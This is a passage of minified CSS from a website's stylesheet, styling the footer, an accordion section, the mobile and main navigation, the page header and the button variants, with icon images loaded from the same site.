.column .info ul:first-child{margin-top:0}body #w footer .top .column--first{display:block;margin-bottom:0}body #w footer .top .column--first>img{width:124.2px}body #w footer .top .column--first ul li{font-size:16px}body #w footer .top .column:nth-child(3){margin-left:0}body #w footer .top .column:nth-child(4){margin-left:0}}body #w footer .middle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border:1px solid #fff;border:1px solid rgba(255,255,255,.15);border-right:0;border-left:0;padding:3.90778em 0;margin-top:4.61118em}body #w footer .middle p{margin:0;color:#fff;color:rgba(255,255,255,.5);text-transform:uppercase}body #w footer .middle .logos{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}body #w footer .middle .logos a{margin-left:4.68933em}body #w footer .middle .logos a:first-child{margin-left:0}body #w footer .middle .logos a img{display:block}body #w footer .middle .logos a:nth-child(1) img{width:10.16022em}body #w footer .middle .logos a:nth-child(2) img{width:10.04299em}body #w footer .middle .logos a:nth-child(3) img{width:10.27746em}@media (max-width:1023px){body #w footer .middle{padding:60px 0;margin-top:60px;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}body #w footer .middle .logos{margin-top:30px;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}body #w footer .middle .logos a{margin-left:72px}body #w footer .middle .logos a:nth-child(1) img{width:156px}body #w footer .middle .logos a:nth-child(2) img{width:154.2px}body #w footer .middle .logos a:nth-child(3) img{width:157.8px}}@media (max-width:767px){body #w footer .middle{padding:40px 0;margin-top:40px}body #w footer .middle .logos a{margin-left:48px}body #w footer .middle .logos a:nth-child(1) img{width:104px}body #w footer .middle .logos a:nth-child(2) img{width:102.8px}body #w footer .middle .logos a:nth-child(3) img{width:105.2px}}@media (max-width:479px){body #w footer .middle{padding:30px 0;margin-top:30px}body #w footer .middle .logos{margin-top:20px}body #w footer .middle .logos a{margin-left:36px}body #w footer .middle .logos a:nth-child(1) img{width:78px}body #w footer .middle .logos a:nth-child(2) img{width:77.1px}body #w footer .middle .logos a:nth-child(3) img{width:78.9px}}body #w footer .bottom{padding:4.37671em 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}body #w footer .bottom ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}body #w footer .bottom ul li{margin-left:3.12622em}body #w footer .bottom ul li a{background:-webkit-linear-gradient(225.86deg,#2ecfe8 10.94%,#6083ff 94.09%);background:linear-gradient(224.14deg,#2ecfe8 10.94%,#6083ff 94.09%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-filter:grayscale(100%);filter:grayscale(100%)}body #w footer .bottom ul li a:focus,body #w footer .bottom ul li a:hover{-webkit-filter:grayscale(0);filter:grayscale(0)}body #w footer .bottom ul li:first-child{margin-left:0}body #w footer .bottom .btn,body #w footer .bottom li{margin:0;color:#fff;color:rgba(255,255,255,.5)}body #w footer .bottom .btn{background:-webkit-linear-gradient(225.86deg,#2ecfe8 10.94%,#6083ff 94.09%);background:linear-gradient(224.14deg,#2ecfe8 10.94%,#6083ff 94.09%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-filter:grayscale(100%);filter:grayscale(100%)}body #w footer .bottom .btn:focus,body #w footer .bottom .btn:hover{-webkit-filter:grayscale(0);filter:grayscale(0)}@media (max-width:1023px){body #w footer .bottom{padding:67.2px 0}}@media (max-width:767px){body #w footer .bottom{padding:44.8px 0}body #w footer .bottom ul li{margin-left:20px}}@media (max-width:479px){body #w footer .bottom{padding:33.6px 0}body #w footer .bottom ul li{margin-left:16px}body #w footer .bottom .btn,body #w footer .bottom li{font-size:12px}}@media (max-width:374px){body #w footer .bottom{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}body #w footer .bottom ul{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%}body #w footer .bottom .btn{margin-top:10px}}body #w .full-image{border-radius:2.50098em;overflow:hidden;display:block}body #w .full-image img{display:block;max-width:100%;border-radius:2.50098em}@media (max-width:1023px){body #w .full-image{border-radius:32px}body #w .full-image img{border-radius:32px}}@media (max-width:767px){body #w .full-image{border-radius:24px}body #w .full-image img{border-radius:24px}}@media (max-width:479px){body #w .full-image{border-radius:0}body #w .full-image .container{padding:0}body #w .full-image img{border-radius:0}}body #w .harmonica-section .top h2{max-width:14.84956em;margin:0;color:#fff}body #w .harmonica-section .top .columns{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:3.43884em}body #w .harmonica-section .top .columns .column{-webkit-box-flex:1;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%}body #w .harmonica-section .top .columns .column:first-child{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;margin-right:30%}body #w .harmonica-section .top p a,body #w .harmonica-section .top p strong{font-weight:500;background:-webkit-linear-gradient(225.86deg,#2ecfe8 10.94%,#6083ff 94.09%);background:linear-gradient(224.14deg,#2ecfe8 10.94%,#6083ff 94.09%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}body #w .harmonica-section .top p a.gradient{position:relative;display:inline-block}body #w .harmonica-section .top p a.gradient:before{position:absolute;bottom:.13286em;left:0;width:100%;height:.04689em;background:-webkit-linear-gradient(225.86deg,#2ecfe8 10.94%,#6083ff 94.09%);background:linear-gradient(224.14deg,#2ecfe8 10.94%,#6083ff 94.09%);display:block;content:'';-webkit-transition:.3s ease-in-out all;transition:.3s ease-in-out all}body #w .harmonica-section .top p a:focus:before,body #w .harmonica-section .top p a:hover:before{opacity:0}body #w .harmonica-section .items{margin-top:6.09613em}body #w .harmonica-section .items .item{position:relative;border-bottom:1px solid rgba(255,255,255,.15);padding:2.18836em 0;cursor:pointer}body #w .harmonica-section .items .item:before{position:absolute;top:2.57913em;right:0;width:1.56311em;height:1.87573em;background-image:url("https://www.topinfo.cz/static/images/icons/big-arrow/FFFFFF.30f69043d803.svg");background-size:cover;content:'';-webkit-transition:.3s ease-in-out all;transition:.3s ease-in-out all}body #w .harmonica-section .items .item:first-child{border-top:1px solid rgba(255,255,255,.15)}body #w .harmonica-section .items .item--open:before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}body #w .harmonica-section .items .item--open .area{padding:3.04807em 0 .54709em;max-height:39.07778em}body #w .harmonica-section .items h3{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#fff}body #w .harmonica-section .items h3 span{background:-webkit-linear-gradient(225.86deg,#2ecfe8 10.94%,#6083ff 94.09%);background:linear-gradient(224.14deg,#2ecfe8 10.94%,#6083ff 94.09%);font-size:.4em;color:#0a101a;padding:.15631em .62524em;border-radius:.62524em;margin-left:1.56311em}body #w .harmonica-section .items .area{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;overflow:hidden;max-height:0;-webkit-transition:.3s ease-in-out all;transition:.3s ease-in-out all}body #w .harmonica-section .items .area .column{width:18%;padding-right:.78156em;color:#afafaf}body #w .harmonica-section .items .area .column--wider{width:22%}body #w .harmonica-section .items .area .column:first-child{width:auto;-webkit-box-flex:1;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%}body #w .harmonica-section .items .area .column:first-child p{max-width:27.35444em;margin:0}@media (max-width:1023px){body #w .harmonica-section .top .columns{margin-top:52.8px}body #w .harmonica-section .top .columns .column:first-child{margin-right:14%}body #w .harmonica-section .top p a.gradient:before{height:2px;bottom:6px}body #w .harmonica-section .items{margin-top:93.6px}body #w .harmonica-section .items .item{padding:33.6px 0}body #w .harmonica-section .items .item:before{top:39.6px;width:24px;height:28.8px}body #w .harmonica-section .items .item--open .area{padding:46.8px 0 8.4px}body #w .harmonica-section .items h3 span{margin-left:24px;border-radius:12px}body #w .harmonica-section .items .area{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body #w .harmonica-section .items .area .column{width:50%}body #w .harmonica-section .items .area .column--wider{width:50%}body #w .harmonica-section .items .area .column:first-child{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;width:100%;margin-bottom:20px;margin-right:0}body #w .harmonica-section .items .area ul li{line-height:2.5}}@media (max-width:767px){body #w .harmonica-section .top .columns{margin-top:36px;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body #w .harmonica-section .top .columns .column{width:100%}body #w .harmonica-section .top .columns .column:first-child{margin-right:0;margin-bottom:32px}body #w .harmonica-section .top p a.gradient:before{bottom:4px}body #w .harmonica-section .items{margin-top:44px}body #w .harmonica-section .items .item{padding:25px 0}body #w .harmonica-section .items .item:before{top:30px;width:16px;height:19.2px}body #w .harmonica-section .items .item--open .area{padding:18px 0 0}body #w .harmonica-section .items h3{font-size:24px;padding-right:30px}body #w .harmonica-section .items h3 span{margin-left:10px;font-size:14px;border-radius:10px}}@media (max-width:479px){body #w .harmonica-section .top .columns{margin-top:18px}body #w .harmonica-section .top p a.gradient:before{height:1px}body #w .harmonica-section .items{margin-top:32px}body #w .harmonica-section .items .item{padding:20px 0}body #w .harmonica-section .items .item:before{top:25px}body #w .harmonica-section .items .item--open .area{padding:10px 0 0}body #w .harmonica-section .items .area .column:first-child{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;width:100%;margin-bottom:20px;margin-right:0}body #w .harmonica-section .items .area .column:last-child{padding-right:0}body #w .harmonica-section .items .area ul li{line-height:2.5}}body #w .menu-mobile{position:fixed;top:0;right:0;height:100%;width:100%;z-index:9999;overflow:hidden;display:none}body #w .menu-mobile .full-close{position:absolute;top:0;left:0;height:100%;width:100%;background-color:#0a101a;cursor:pointer;opacity:0;-webkit-transition:.4s ease-in-out all;transition:.4s ease-in-out all}body #w .menu-mobile .menu{position:relative;top:0;background-color:#0a101a;width:375px;max-width:96%;float:right;height:100vh;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);-webkit-transition:.4s ease-in-out all;transition:.4s ease-in-out all;opacity:0}body #w .menu-mobile .menu>header{position:absolute;top:0;left:0;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:26px 18px}body #w .menu-mobile .menu .area{overflow:auto;height:100vh;padding:64px 0 110px}body #w .menu-mobile .menu .bottom{position:absolute;bottom:0;left:0;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:20px 32px 40px;background-color:#0a101a}body #w .menu-mobile .menu ul li a{font-size:32px;line-height:1.1875;color:#fff;display:block;padding:12px 32px}body #w .menu-mobile .menu ul li a.active{position:relative;background:-webkit-linear-gradient(225.86deg,#2ecfe8 10.94%,#6083ff 94.09%);background:linear-gradient(224.14deg,#2ecfe8 10.94%,#6083ff 94.09%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}body #w .menu-mobile .menu ul li a.active:before{position:absolute;top:50%;left:16px;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);width:8px;height:8px;border-radius:50%;background:-webkit-linear-gradient(225.86deg,#2ecfe8 10.94%,#6083ff 94.09%);background:linear-gradient(224.14deg,#2ecfe8 10.94%,#6083ff 94.09%);content:''}body #w .menu-mobile .menu .langs{margin-top:46px;padding:0 32px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}body #w .menu-mobile .menu .langs .btn{padding:9px;margin-left:16px;border:1px solid #fff;border:1px solid rgba(255,255,255,.05);border-radius:8px;color:#fff;color:rgba(255,255,255,.5);min-width:40px;font-size:16px;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}body #w .menu-mobile .menu .langs .btn:first-child{margin-left:0}body #w .menu-mobile .menu .langs .btn.active{background-color:#fff;background-color:rgba(255,255,255,.05);border-color:transparent;color:#fff}body #w .menu-mobile .menu .langs .btn:focus,body #w .menu-mobile .menu .langs .btn:hover{background-color:#fff;background-color:rgba(255,255,255,.05);border-color:transparent}body #w .menu-mobile.showed .full-close{opacity:.75}body #w .menu-mobile.showed .menu{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}body #w nav{opacity:0;position:fixed;top:0;left:0;width:100%;height:100%;-webkit-transition:.3s ease-in-out height,.6s ease-in-out opacity;transition:.3s ease-in-out height,.6s ease-in-out opacity;z-index:999}body #w nav:before{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:3.90778em;background:-webkit-linear-gradient(225.86deg,#2ecfe8 10.94%,#6083ff 94.09%);background:linear-gradient(224.14deg,#2ecfe8 10.94%,#6083ff 94.09%);-webkit-transition:.6s ease-in-out all;transition:.6s ease-in-out all;content:''}body #w nav .menu{padding-top:1.17233em}body #w nav .menu .container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}body #w nav .menu ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}body #w nav .menu ul li{margin-left:3.28253em}body #w nav .menu ul li:first-child{margin-left:0}body #w nav .menu ul li a:not(.btn){color:#0a101a}body #w nav .menu ul li a:not(.btn):focus,body #w nav .menu ul li a:not(.btn):hover{color:#0a101a;color:rgba(10,16,26,.75)}body #w nav .menu .center-box{position:absolute;left:0;top:0;width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}body #w nav .menu .left-box,body #w nav .menu .right-box{position:relative;z-index:1}body #w nav .menu .left-box img{width:10.00391em;-webkit-filter:brightness(0);filter:brightness(0);-webkit-transition:.3s ease-in-out all;transition:.3s ease-in-out all}body #w nav .menu .right-box{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}body #w nav .menu .right-box .btn-menu{display:none;-webkit-filter:brightness(0);filter:brightness(0)}body #w nav .menu .right-box ul li{margin-left:1.87573em}body #w nav .menu .right-box ul li:first-child{margin-left:0}body #w nav .menu .right-box ul li.langs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}body #w nav .menu .right-box ul li.langs a{margin-left:.62524em;color:#0a101a;color:rgba(10,16,26,.5)}body #w nav .menu .right-box ul li.langs a.active{background:0 0;color:#0a101a;-webkit-background-clip:border-box;-webkit-text-fill-color:initial}body #w nav .menu .right-box ul li.langs a:focus,body #w nav .menu .right-box ul li.langs a:hover{color:#0a101a}body #w nav .menu .right-box ul li.langs a:first-child{margin-left:0}body #w nav .menu .right-box .btn-full--white15{background-color:#0a101a}body #w nav .menu .right-box .btn-full--white15:after{opacity:1}body #w nav .text{position:absolute;top:0;left:0;width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}body #w nav .text p{white-space:nowrap;overflow:hidden;color:#0a101a}body #w nav .text p span{display:inline-block;position:relative;-webkit-transition:.3s ease-in-out all;transition:.3s ease-in-out all}body #w nav .text p span:nth-child(2){-webkit-transition-delay:.1s;transition-delay:.1s}body #w nav .text p span:nth-child(3){-webkit-transition-delay:.2s;transition-delay:.2s}body #w nav .text p span:nth-child(4){-webkit-transition-delay:.3s;transition-delay:.3s}body #w nav .text p span:nth-child(5){-webkit-transition-delay:.4s;transition-delay:.4s}body #w nav.hide-text p span{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}body #w nav.show{opacity:1}body #w nav.normal{position:absolute;height:3.98593em}body #w nav.normal:before{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);opacity:0}body #w nav.normal .text{display:none}body #w nav.normal .menu ul li a:not(.btn){color:#fff}body #w nav.normal .menu ul li a:not(.btn):focus,body #w nav.normal .menu ul li a:not(.btn):hover{color:#fff;color:rgba(255,255,255,.75)}body #w nav.normal .menu ul li a.active{background:-webkit-linear-gradient(225.86deg,#2ecfe8 10.94%,#6083ff 94.09%);background:linear-gradient(224.14deg,#2ecfe8 10.94%,#6083ff 94.09%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}body #w nav.normal .menu .left-box img{-webkit-filter:brightness(100%);filter:brightness(100%)}body #w nav.normal .menu .right-box .btn-menu{-webkit-filter:brightness(100%);filter:brightness(100%)}body #w nav.normal .menu .right-box ul li.langs a{color:#fff;color:rgba(255,255,255,.5)}body #w nav.normal .menu .right-box ul li.langs a.active{color:#fff}body #w nav.normal .menu .right-box ul li.langs a:focus,body #w nav.normal .menu .right-box ul li.langs a:hover{color:#fff}body #w nav.normal .menu .right-box .btn-full--white15{background-color:#fff;background-color:rgba(255,255,255,.15)}body #w nav.normal .menu .right-box .btn-full--white15:after{opacity:.5}body #w nav.fixed{position:fixed;background-color:#0a101a}body #w nav.fixed .menu{padding-top:.58617em;padding-bottom:.58617em}body #w nav.fixed-animation{-webkit-transition:150ms ease-in-out transform;transition:150ms ease-in-out transform}body #w nav.fixed-hide{-webkit-transform:translateY(-3.98593em);-ms-transform:translateY(-3.98593em);transform:translateY(-3.98593em)}@media (max-width:1023px){body #w nav:before{border-radius:64px}body #w nav.normal{height:66px}body #w nav.fixed .menu{padding-top:11px;padding-bottom:11px}body #w nav.fixed-hide{-webkit-transform:translateY(-66px);-ms-transform:translateY(-66px);transform:translateY(-66px)}body #w nav .menu{padding-top:22px}body #w nav .menu .center-box{display:none}body #w nav .menu .right-box ul{display:none}body #w nav .menu .right-box .btn-menu{display:block}}@media (max-width:767px){body #w nav:before{border-radius:32px}}@media (max-width:479px){body #w nav:before{border-radius:24px}body #w nav.normal{height:54px}body #w nav.fixed-hide{-webkit-transform:translateY(-54px);-ms-transform:translateY(-54px);transform:translateY(-54px)}body #w nav .menu .left-box img{width:112px}}body #w .two-images .container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}body #w .two-images .image{margin-left:2.50098em;width:100%}body #w .two-images .image:first-child{margin-left:0}body #w .two-images img{display:block;max-width:100%;border-radius:2.50098em}@media (max-width:1023px){body #w .two-images .image{margin-left:32px}body #w .two-images img{border-radius:32px}}@media (max-width:767px){body #w .two-images .container{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:500px}body #w .two-images .image{margin-left:0;margin-top:24px;width:100%}body #w .two-images .image:first-child{margin-top:0}body #w .two-images img{border-radius:24px}}@media (max-width:479px){body #w .two-images .image{margin-top:20px}body #w .two-images img{border-radius:16px}}body #w .uni-header{padding-top:17.27238em}body #w .uni-header--sticky{padding-top:0;position:-webkit-sticky;position:sticky;top:0;z-index:1}body #w .uni-header--sticky.hide{z-index:-1;opacity:0;pointer-events:none}body #w .uni-header--sticky .wrapper{padding-top:17.27238em}body #w .uni-header .btn-scroll{position:absolute;right:2.34467em;top:-.62524em;z-index:2}body #w .uni-header .title-overlay{overflow:hidden}body #w .uni-header .title-overlay h1{-webkit-transition:.6s ease-in-out transform;transition:.6s ease-in-out transform;-webkit-transition-delay:.3s;transition-delay:.3s}body #w .uni-header h1{color:#fff;padding-right:1.48496em}body #w .uni-header h1.with-icon{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}body #w .uni-header h1.with-icon img{margin-top:.19539em;margin-right:.19539em}body #w .uni-header p{color:#fff;color:rgba(255,255,255,.5);max-width:21.49278em;margin:1.56311em 0 0}body #w .uni-header .btns{margin-top:3.75147em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body #w .uni-header .btns .btn{margin-right:.62524em;margin-bottom:.62524em}@media (max-width:1023px){body #w .uni-header{padding-top:265.2px}body #w .uni-header--sticky{position:relative;padding-top:0}body #w .uni-header--sticky .wrapper{padding-top:265.2px}body #w .uni-header h1{padding-right:174px}body #w .uni-header h1.with-icon img{margin-top:18px;margin-right:19.2px}body #w .uni-header p{margin:38.4px 0 0}body #w .uni-header .btns{margin-top:57.6px;margin-right:-20px;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow:auto}body #w .uni-header .btns .btn{margin-left:16px;margin-right:0;margin-bottom:0}body #w .uni-header .btns .btn:first-child{margin-left:0}}@media (max-width:767px){body #w .uni-header{padding-top:176.8px}body #w .uni-header--sticky{padding-top:0}body #w .uni-header--sticky .wrapper{padding-top:176.8px}body #w .uni-header .btn-scroll{display:none}body #w .uni-header h1{padding-right:0}body #w .uni-header h1.with-icon img{margin-top:12px;margin-right:12.8px}body #w .uni-header p{margin:25.6px 0 0}body #w .uni-header .btns{margin-top:38.4px;margin-right:-16px}}@media (max-width:479px){body #w .uni-header{padding-top:102px}body #w .uni-header--sticky{padding-top:0}body #w .uni-header--sticky .wrapper{padding-top:102px}body #w .uni-header h1.with-icon img{margin-top:12px;margin-right:6px}body #w .uni-header .btn-scroll{display:none}body #w .uni-header p{margin:20px 0 0}body #w .uni-header .btns{margin-top:20px}}body #w .btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:0 0;border:none;outline:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-transition:.3s ease-in-out all;transition:.3s ease-in-out all}body #w .btn-full{padding:.78156em 1.56311em;border-radius:3.90778em;line-height:1}body #w .btn-full--arrow{padding:.78156em 1.44588em .78156em 1.56311em;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}body #w .btn-full--arrow:after{width:1.09418em;height:.89879em;display:block;content:'';margin-left:.85971em;opacity:.5;-webkit-transition:.3s ease-in-out all;transition:.3s ease-in-out all;background-size:cover}body #w .btn-full--arrow:focus:before,body #w .btn-full--arrow:hover:before{opacity:1}body #w .btn-full--arrow:focus span,body #w .btn-full--arrow:hover span{color:#0a101a}body #w .btn-full--arrow:focus:after,body #w .btn-full--arrow:hover:after{opacity:1}body #w .btn-full--arrow-prev{padding:.78156em 1.56311em .78156em 1.44588em;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}body #w .btn-full--arrow-prev:before{width:1.09418em;height:.89879em;display:block;content:'';margin-right:.85971em;opacity:.5;-webkit-transition:.3s ease-in-out all;transition:.3s ease-in-out all;background-size:cover}body #w .btn-full--arrow-prev:focus:before,body #w .btn-full--arrow-prev:hover:before{opacity:1;-webkit-transform:rotate(180deg) scale(1.1);-ms-transform:rotate(180deg) scale(1.1);transform:rotate(180deg) scale(1.1)}body #w .btn-full--black{background-color:#0a101a;color:#fff}body #w .btn-full--black:focus,body #w .btn-full--black:hover{background-color:#0a101a;background-color:rgba(10,16,26,.75)}body #w .btn-full--black.btn-full--arrow:after{background-image:url("https://www.topinfo.cz/static/images/icons/long-arrow/FFFFFF.1a8d1db0520d.svg");background-position:center}body #w .btn-full--black.btn-full--arrow-prev:before{background-image:url("https://www.topinfo.cz/static/images/icons/long-arrow/FFFFFF.1a8d1db0520d.svg");background-position:center;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}body #w .btn-full--white{background-color:#fff;color:#0a101a}body #w .btn-full--white:focus,body #w .btn-full--white:hover{background-color:#fff;background-color:rgba(255,255,255,.75)}body #w .btn-full--white.btn-full--arrow:after{background-image:url("https://www.topinfo.cz/static/images/icons/long-arrow/0A101A.1c737e4e5fc4.svg");background-position:center}body #w .btn-full--white15{background-color:#fff;background-color:rgba(255,255,255,.15);color:#fff}body #w .btn-full--white15:focus,body #w .btn-full--white15:hover{background-color:#fff;background-color:rgba(255,255,255,.25)}body #w .btn-full--white15.btn-full--arrow:after{background-image:url("https://www.topinfo.cz/static/images/icons/long-arrow/FFFFFF.1a8d1db0520d.svg");background-position:center}body #w .btn-full--white5{background-color:#fff;background-color:rgba(255,255,255,.05);color:#fff}body #w .btn-full--white5:focus,body #w .btn-full--white5:hover{background-color:#fff;background-color:rgba(255,255,255,.15)}body #w .btn-full--white5.btn-full--arrow:after{background-image:url("https://www.topinfo.cz/static/images/icons/long-arrow/FFFFFF.1a8d1db0520d.svg");background-position:center}body #w .btn-full--gradient{background:-webkit-linear-gradient(225.86deg,#2ecfe8 10.94%,#6083ff 94.09%);background:linear-gradient(224.14deg,#2ecfe8 10.94%,#6083ff 94.09%);color:#0a101a}body #w .btn-full--gradient.btn-full--arrow:after{background-image:url("https://www.topinfo.cz/static/images/icons/long-arrow/0A101A.1c737e4e5fc4.svg");background-position:center}body #w .btn-full--gradient-hover{position:relative}body #w .btn-full--gradient-hover:before{position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(225.86deg,#2ecfe8 10.94%,#6083ff 94.09%);background:linear-gradient(224.14deg,#2ecfe8 10.94%,#6083ff 94.09%);border-radius:3.90778em;display:block;opacity:0;-webkit-transition:.3s ease-in-out all;transition:.3s ease-in-out all;content:''}body #w .btn-full--gradient-hover span{position:relative;-webkit-transition:.3s ease-in-out all;transition:.3s ease-in-out all}body #w .btn-full--gradient-hover .arrow{position:absolute;right:1.44588em;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);display:block;width:1.09418em;height:.89879em;overflow:hidden;-webkit-transition:.3s ease-in-out all;transition:.3s ease-in-out all;opacity:0;z-index:1}body #w .btn-full--gradient-hover .arrow:before{position:absolute;top:0;left:0;width:100%;height:100%;display:block;content:'';-webkit-transition:150ms ease-in-out all;transition:150ms ease-in-out all;-webkit-transition-delay:150ms;transition-delay:150ms;background-image:url("https://www.topinfo.cz/static/images/icons/long-arrow/0A101A.1c737e4e5fc4.svg");background-position:center;background-size:cover}body #w .btn-full--gradient-hover:after{-webkit-transition:.3s ease-in-out all;transition:.3s ease-in-out all;-webkit-transition-delay:150ms;transition-delay:150ms}body #w .btn-full--gradient-hover:focus:before,body #w .btn-full--gradient-hover:hover:before{opacity:1}body #w .btn-full--gradient-hover:focus span,body #w .btn-full--gradient-hover:hover span{color:#0a101a}body #w .btn-full--gradient-hover:focus:after,body #w .btn-full--gradient-hover:hover:after{opacity:0}body #w .btn-full--gradient-hover:focus .arrow,body #w .btn-full--gradient-hover:hover .arrow{opacity:1}@media (max-width:1023px){body #w .btn-full{padding:15px 18px;border-radius:60px}body #w .btn-full--arrow{padding:15px 22px 15px 18px}body #w .btn-full--arrow:after{width:16.8px;height:13.8px;margin-left:13.2px}body #w .btn-full--arrow-prev{padding:15px 18px 15px 22px}body #w .btn-full--arrow-prev:before{width:16.8px;height:13.8px;margin-right:13.2px}body #w .btn-full--gradient-hover{position:relative}body #w .btn-full--gradient-hover:before{border-radius:60px}body #w .btn-full--gradient-hover .arrow{right:22px;width:16.8px;height:13.8px}}@media (max-width:767px){body #w .btn-full{font-size:18px}body #w .btn-full--arrow:after{margin-left:8px}body #w .btn-full--arrow-prev:before{margin-right:8px}}body #w .btn-tag{padding:.19539em .62524em;border-radius:.62524em;white-space:nowrap;color:#fff;background-color:#fff;background-color:rgba(255,255,255,.05);border:1px solid #fff;border:1px solid rgba(255,255,255,.08)}body #w .btn-tag:focus,body #w .btn-tag:hover{background-color:#fff;background-color:rgba(255,255,255,.08)}body #w .btn-tag:disabled:focus,body #w .btn-tag:disabled:hover{background-color:#fff;background-color:rgba(255,255,255,.05)}@media (max-width:767px){body #w .btn-tag{padding:5px 12px;font-size:14px;border-radius:9px}}body #w .btn-link{padding:0}body #w .btn-scroll{position:relative;width:10.00391em;height:10.00391em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-transition-delay:.5s;transition-delay:.5s}body #w .btn-scroll:before{position:absolute;width:100%;height:100%;background-size:cover;background-position:center;background-repeat:no-repeat;background-image:url("https://www.topinfo.cz/static/images/scroll.81e4e08d6b58.svg");content:'';-webkit-animation:rotating 25s infinite linear;animation:rotating 25s infinite linear}@-webkit-keyframes 